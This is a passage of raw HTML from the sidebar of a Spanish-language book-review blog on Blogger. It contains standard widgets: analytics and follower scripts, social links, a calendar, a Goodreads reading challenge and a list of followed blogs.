</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://elbauldegreenleaves.blogspot.com/2016/08/sundays-coffee-03.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://elbauldegreenleaves.blogspot.com/2016/08/la-melancolica-muerte-de-chico-ostra.html'><span class='pager-heading'>Nuevos</span><br/><span class='pager-title'> Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://elbauldegreenleaves.blogspot.com/2016/08/monthly-bookmark-agosto-2016-wrap-up.html'><span class='pager-heading'>Antiguos</span><br/><span class='pager-title'> Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82454646-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82454646-1');
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>SÍGUEME</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.goodreads.com/user/show/5024472-greenleaves'><i></i>goodreads</a></li>
<li><a href='https://twitter.com/baulgreenleaves'><i></i>twitter</a></li>
<li><a href='https://www.instagram.com/bauldegreenleaves/'><i></i>instagram</a></li>
<li><a href='https://plus.google.com/b/104233417693555203341?hl=es'><i></i>Google+</a></li>
<li><a href='https://www.bloglovin.com/blogs/el-baul-de-greenleaves-12560911'><i></i>Bloglovin</a></li>
<li><a href='http://pinterest.com/BaulGreenleaves'><i></i>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>MI WEB DE ESCRITORA</h2>
<div class='widget-content'>
<a href='http://greenleavesbooks.blogspot.com'>
<img alt='MI WEB DE ESCRITORA' height='299' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl3VFSocd7Tawsgf6IWvk_T4lfVPr0GaoKkCCnLYvZlMhUgA7F5QG4mfVEzqn4S7AV0WpiiWb9FWkJBniFlqUJ5Jt3-htNkQYWFAJ9CdAh7-pzAgm-IsgR32tO-KAGCv6zgXFBO6fOxTAe/s1600/webrelatos.png' width='319'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>UNETE A NUESTRA FAMILIA</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7223535508093237799?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3Nzc3NzciByM3Nzc3NzcqByNmZmZmZmYyByMyMjIyMjI6ByM3Nzc3NzdCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elbauldegreenleaves.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7223535508093237799?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3Nzc3NzciByM3Nzc3NzcqByNmZmZmZmYyByMyMjIyMjI6ByM3Nzc3NzdCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elbauldegreenleaves.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div style="text-align: center;">
&#191;Problemas para seguir el blog?</div>
<div style="text-align: center;">
&nbsp;&gt;&gt; <a href="https://www.blogger.com/follow.g?view=FOLLOW&amp;blogID=7223535508093237799">Click aquí</a> &lt;&lt;&nbsp; </div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>SECCIONES PRINCIPALES</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/capitan%C2%B4s%20log'>capitan&#180;s log</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/cinebox'>cinebox</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/escritorio%20compartido'>escritorio compartido</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/friday%20focus'>friday focus</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/pequelectores'>pequelectores</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/rese%C3%B1as'>reseñas</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/series%20tv'>series tv</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/sunday%C2%B4s%20coffee'>sunday&#180;s coffee</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>INICIATIVA BLOGGERS</h2>
<div class='widget-content'>
<a href='http://sociedaddelestilete.blogspot.com'>
<img alt='INICIATIVA BLOGGERS' height='300' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ_dnqVutuEz_6wKs8qg-BTq7AmjdrfZXEwNCN4UU-yH6BOjdQyBIs1iVFWkvomQk4u9kBVfjcANGl-WS-DD-w24_NFW7H1LlhP9q9SmLFszprEHFWPrHYef0SqLbeblJIrE2SmmhirXKB/s1600/bannermintylima.png' width='298'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label4'>
<h2>Especiales</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Halloween'>Especial Halloween</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Navidad'>Especial Navidad</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Orgullo%20Friki'>Especial Orgullo Friki</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Seamos Seguidores</h2>
<div class='widget-content'>
<a href='https://elbauldegreenleaves.blogspot.com/2020/04/seamos-seguidores-iii.html'>
<img alt='Seamos Seguidores' height='320' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbNkDaNT0btzR3BtneaoPTx3Q_bbjkC-JU9KVMjogRIeY0BtlPDgS-5QvkV7e4rLJdWdxKR3jZLvsOnmBPbxjJtotmd5zGjUty2hvOwzNX2_WlpmbV5SHsvVBfa1Osq6GcZjll0y_Qmci/s1600/Seamos+seguidores%2521+2.png' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>NO TE PIERDAS NADA</h2>
<div class='widget-content'>
<a href='http://eepurl.com/dzeRkX'>
<img alt='NO TE PIERDAS NADA' height='300' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV7Kwe6sO2Gl-c8lEBEg_9wZb9xmPdfoqNgSf5tQUih9JSXNnax7gbdIIE_Vah0wOrk-dYhgGKBWfTcCZK5yZ1GZLKovtdskkzu3YqUM512z9XU4_XoRrGt2g75Rk_XEYvyiqKq5ep6OlV/s1600/maillistbig.png' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>PEQUELECTORES</h2>
<div class='post-summary'>
<h3><a href='https://elbauldegreenleaves.blogspot.com/2020/04/pequelectores-la-extrana-visita-gracia.html'>PEQUELECTORES: La extraña visita - Gracia Iglesias</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk2_6k8V7D20MtChAVdkfPEdwI8qfGkSAXN9eW64DS7DvgpSfi1MGgwofUuc9U5yoNXs24IoKppB1pIQKcjzX6Hb0f2xbNi-45cXOQopYHNk9K1GRfTb7w4xu9rAvtfhw_dAHnWJ1RHXXC/s1600/LAEXTRANAVISITA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ENTRADAS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/02/seamos-seguidores.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkLs3qZlxe4t3WI_h4m95WlPNNlSpNwoV9_RZFd9txL-WvPJvlQe7m7UqJw3u_9hCeJJ9uPKvSS-h9Ld9-MiQ0wnedV6a9D_ytQBGC0WGFytzCqEhJ6WRytP3L4tdczWK_XeKcX_9BAvGX/s72-c/seamosseguidores.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/02/seamos-seguidores.html'>Seamos Seguidores</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/09/seamos-seguidores-ii.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkLs3qZlxe4t3WI_h4m95WlPNNlSpNwoV9_RZFd9txL-WvPJvlQe7m7UqJw3u_9hCeJJ9uPKvSS-h9Ld9-MiQ0wnedV6a9D_ytQBGC0WGFytzCqEhJ6WRytP3L4tdczWK_XeKcX_9BAvGX/s72-c/seamosseguidores.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/09/seamos-seguidores-ii.html'>Seamos Seguidores (II)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/02/reto-scrapalot-01-tag-y-tarjeta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOlpYV6EvNwMVDuNNHnFGhlM9nyMwzmrMkRGiUeOMFTHAtdvkiBTmu_ZsO83hJDhp12nzkrMcoYfPtICdW38pyd0e6QHBe9iFPN8Q1oUZrIXwpbg4b5-WhYLNEvkIAtGM2CD-9Idx4hEy5/s72-c/retoscrapalot.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/02/reto-scrapalot-01-tag-y-tarjeta.html'>RETO SCRAPALOT #01 | Tag y Tarjeta</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/02/el-hada-mancillada-joel-sanz-ablanedo.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaLvTBkModqDya_Z3ewlVxwW7t0a7sGqa7LYMaP4y17A8hfLks1UNJaHX8lZ4tvg7LG6MpDgTie3W-P5qDLvd8xRK9Sv7rrgO4BIX4Vj1O6eyjZ1P2_48kxzwC7Z0JneEGkLf4MoD1agzo/s72-c/elhadamancillada.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/02/el-hada-mancillada-joel-sanz-ablanedo.html'>El hada  mancillada - Joel Sanz Ablanedo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/01/sorteo-de-marcapaginas-2016.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ3VZyRNAL9yVusEFXvKDEx5_XU8Hpui2RewPmZzsA-9-Kz0av9Z9pWQQYv-od3I8izAaBJqJJrOX94KLXA-JAygy58Ob4FOHDIMYSkrnLHidqm4wVosUlJzf-ecIrp6UNukVnCRIyHXvY/s72-c/giveawaynew.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/01/sorteo-de-marcapaginas-2016.html'>Sorteo de Marcapáginas 2016 {Cerrado}</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>CALENDARIO</h2>
<div class='widget-content'>
<center><div id='calendar'><strong>Loading...</strong></div>
<script>
var conf = {
 bgcolor: '#FFBA5F', 
 newtab:  0,         // 0:abre link en la misma ventana | 1:abre link en ventana nueva
 tooltip: false,      // false:title por defecto | true:tooltip con css3
 start:   1,         // 0:Domingo | 1:Lunes
 days:    "Lunes|Martes|Miercoles|Jueves|Viernes|Sabado|Domingo",
 months:  "Enero|Febrero|Marzo|Abril|Mayo|Junio|Julio|Agosto|Septiembre|Octubre|Noviembre|Diciembre",
 date:    "Ir al mes actual"
}
</script>
<script src='https://cdn.rawgit.com/jmacuna/calendar-widget/master/create-calendar.js' type='text/javascript'></script>
<script src='https://elbauldegreenleaves.blogspot.com/atom.xml?max-results=100000&alt=json-in-script&orderby=published&callback=createCalendar' type='text/javascript'></script>

<style type="text/css">
@font-face {
  font-family: 'Catamaran';
  src: local('Catamaran Regular'), local('Catamaran-Regular'), url(https://fonts.gstatic.com/s/catamaran/v4/o-0IIpQoyXQa2RxT7-5r5TRA.woff2) format('woff2');
}
#contentDate *{font-family:'Catamaran'!important}
#spanLeft, #spanRight, #spanMonth, #spanYear{border:0;cursor:pointer;line-height:20px!important;background-color:#FFBA5F;padding:0!important}
#spanMonth,#spanYear{background-color:#fff!important;font-size:16px!important;color:#000!important;border:0!important;cursor:text!important;pointer-events:none}
#spanLeft:before{content:'<';font-size:15px;color:#fff;display:inline-block;padding:0 10px!important}
#spanRight:after{content:'>';font-size:15px;color:#fff;display:inline-block;padding:0 10px!important}
#spanLeft:hover, #spanRight:hover{background-color:#515151!important}
#spanLeft img, #spanRight img, #spanMonth img, #spanYear img{display:none}
#contentDate table{margin-bottom:0!important}
#contentDate table tr td{padding:0}
#contentDate table tr td a{width: 28px;display:inline-block}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'], #contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'] {border:0!important;border-radius:0!important;background-color:#FFBA5F;color:#fff!important}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'] span {color:#fff!important}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;']:hover {background:#515151}
#contentDate table{box-shadow:none!important;font-size:13px!important;width:100%!important}
#contentDate table tr{background:#fff!important}
#contentDate table tr td{text-align:center!important}
#contentDate{width:300px!important; display:inline-block}
#lblToday{background:#fff}
#lblToday a{color:#F1661A!important; font-size:medium; width:auto!important}
</style></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>READING CHALLENGE</h2>
<div class='widget-content'>
<div id="gr_challenge_11621" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11621" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge">2020 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge"><img alt="2020 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1575497947p2/11621.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/5024472-greenleaves">Greenleaves</a> has
             read 6 books toward
             their goal of
             30 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 20%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/19786407">6 of 30 (20%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/19786407">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/5024472-greenleaves?challenge_id=11621&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>ENCUÉNTRAME TAMBIÉN</h2>
<div class='widget-content'>
<center><div><a href="https://es.babelio.com/monprofil.php?id_user=938"><img src="https://es.babelio.com/images/logo2.GIF" alt="Mi perfil en es.babelio.com" title="Mi perfil en es.babelio.com" border="0" /></a></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>BLOGS QUE SIGO</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3bT3Go9QLDcDJjpZ-nIOx3X05u-7dmjV6aZusmBkK26xk0c-wQ2vti_LJgA6tG2QE6IlQWkTctQ9b_6IFGtgUf7O7WOIQWSXRWEA4NRFs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosc.blogspot.com/' target='_blank'>
Enredados entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosc.blogspot.com/2026/01/escrito-y-enredos-enero-2026-belleza.html' target='_blank'>
Escrito y Enredos: Enero 2026- Belleza del ayer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uItkmGFVV0z3mkmxxY4fGAVdEeFvQtiGfP3G_5uWOTPpeoLjUaAVs6zUGhjgh0PmapEY6rfGg5cZVOxfcx-ezrNXQ3lmdsEXKScTVa9X3MnC8H=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://noelautnerstory.blogspot.com/' target='_blank'>
Entre páginas y letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://noelautnerstory.blogspot.com/2026/01/resena-mi-aire-mas-o-menos-de.html' target='_blank'>
Reseña: A mi aire... más o menos de
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyPlLm_yuKVzMPAyEG2AXmj_iLzX-MMcxE_HCMKWljWJX92EgAnSGfMO6morCX9y1SXc235d2j_60XhctS7I7Pu3XHNYHAl7r_al_V6LrGaBLl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://buscandoundandy.blogspot.com/' target='_blank'>
Buscando un dandy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://buscandoundandy.blogspot.com/2026/01/resena-mortalmente-tuya-ivy-fairbanks.html' target='_blank'>
Reseña Mortalmente tuya- Ivy Fairbanks
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viXkYvo13TxOEkV2NFPWwrz2BYOzWBPO6V6bXt3sKU9y_cFRIslLzcQ4wxNHkgtdD3wjgkEXwRGohvKudKLVRt5CoMBedLaMqgYthem2kM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unlibroaldia.blogspot.com/' target='_blank'>
Un libro al día</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unlibroaldia.blogspot.com/2026/01/v-s-naipaul-el-escritor-y-el-mundo.html' target='_blank'>
V. S. Naipaul: El escritor y el mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucgAwbN5h6dSp5GvbKNWw8AssQ6OT-fRfzBTjRX0spepsEq3JF_Ld_o_CBr9yj1Nk0xEEr3wPJZWkuz7IaC0j_z5avpV8tQd6Q2sA3dbBOr_wdOg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carmenensutinta.blogspot.com/' target='_blank'>
Carmen en su tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carmenensutinta.blogspot.com/2026/01/novedades-editoriales-febrero-2026.html' target='_blank'>
Novedades editoriales febrero 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0cttm8w6WJ2I5vYaBksMn4JUa6Efk2pPPd3fxtfW6wAKcYDMuRvPpEWef297nFIZoXLlawzq9wUMbsa8IYFyW1MzckIBpPJZOs2Da=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.arte-literario.com/' target='_blank'>
Arte literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.arte-literario.com/2026/01/resena-mi-primer-beethoven.html' target='_blank'>
Reseña: Mi primer Beethoven
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWfCY3zXk3UnPbYD104YPm1ruLfTwe1tx0zqoUVfeN0SvYrDOLGC_VTQ4Bg3eIRLb2ilooFP0H3o8yRhNPd-i2JGUESsS1gY1EvTkpFrcIYimDSA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://generacionreader.blogspot.com/' target='_blank'>
Generación Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://generacionreader.blogspot.com/2026/01/novedades-editoriales-febrero-2026.html' target='_blank'>
Novedades editoriales: febrero 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skHbe3Bs-eQFMR-mEVCEZZZw5_Bt1yjX2qj89TEYjI9wW2AYMVKY72fEYgHQO0g1a5L2u-b-wxcQhVRr30TU_Nvf_K6631tpJ1iTRDk4K9EiQQkcQyEVw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://losauguriosdelaluna.blogspot.com/' target='_blank'>
LOS AUGURIOS DE LA LUNA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://losauguriosdelaluna.blogspot.com/2026/01/probamos-la-crema-sorbete-de-garnier-de.html' target='_blank'>
PROBAMOS LA CREMA SORBETE DE GARNIER DE VITAMINA C (PROYECTO TRND).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-EAs32xF0NRNAr4dMG34X2HFME4EOl4F18-BeICfftLtAu9ggWB_u0mlBq3hqH9NuK_Xu3ID7pg207eGYa1JmEGneTu0Hl8UfWj2tT8JvHGdS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://locasdelromance.blogspot.com/' target='_blank'>
Locas del romance</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://locasdelromance.blogspot.com/2026/01/resena2026-03-el-jardin-de-los-malditos.html' target='_blank'>
Reseña/2026-03 El Jardín de los Malditos (El Jardín de los Malditos #1) 
Katy Rose Pool
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAUX5aD7bPNIcCauhEj8zxI5qTSlKOjuN-7zaJadoD1CzUncrdQDzd8JIINZtiZAfNCyaT0CfPgROSJf-vxbZAr-zr124jEi6JUACwed6xPOs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://trancedeletras.blogspot.com/' target='_blank'>
Trance de Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://trancedeletras.blogspot.com/2026/01/resena-las-invocaciones-de-krystal.html' target='_blank'>
Reseña: Las Invocaciones de Krystal Sutherland
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjx9QVQs6bwJaTXBEhVhoBxHlPQsKploRxFLRMZUAFE61FJdZFQPZ2azCidfxkJgVxbyMQkn15IOiGT7ZSOPUAVmnrkU2-FTuURryTYSSByQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://1000yunlibros.blogspot.com/' target='_blank'>
1000 y un libros y reseñas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://1000yunlibros.blogspot.com/2026/01/majareta-juan-manuel-gil.html' target='_blank'>
Majareta (Juan Manuel Gil)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vX5rdu_jUWvwFtx2KsZ_GdqUwDA96Ka9CscAMZnL7HNv6u48USQ5DAlKa6bX3BVQbpg3F-UUJHu9hpkwo94GSYvg53V7wNIYgT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.yoleonovela.com/' target='_blank'>
Yo leo Novela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.yoleonovela.com/2026/01/la-fila-de-sheila-blazquez.html' target='_blank'>
&#171;La fila&#187; de Sheila Blázquez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnfq8EyE51NUAwV3pAKoIipTXw7Fj2aKH9eI0siZm9YnWPrnljXbMCkn4sRjJhfCiPwkAE9pSOHAh-6AhVz1O2A9ZjakDt4z6X9IadP-W0UcINNKlYWmNm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miesquinitadelectura.blogspot.com/' target='_blank'>
Mi Esquinita de Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miesquinitadelectura.blogspot.com/2026/01/cerdena.html' target='_blank'>
CERDEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1PgO7tJxsNRG5dFFz_deONor9OOIYji1mND9lFW6SEV5Qh9oUyODqHsZ0NiAnwHhzHFi0k83R8zlGq4DrlxDlRfnf4Z6XOJzjyF9a8dtmUtEK0KZ_2gs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ellibroenelbolsillo.blogspot.com/' target='_blank'>
El Libro en el Bolsillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ellibroenelbolsillo.blogspot.com/2026/01/resena-una-historia-de-violencia-sobre.html' target='_blank'>
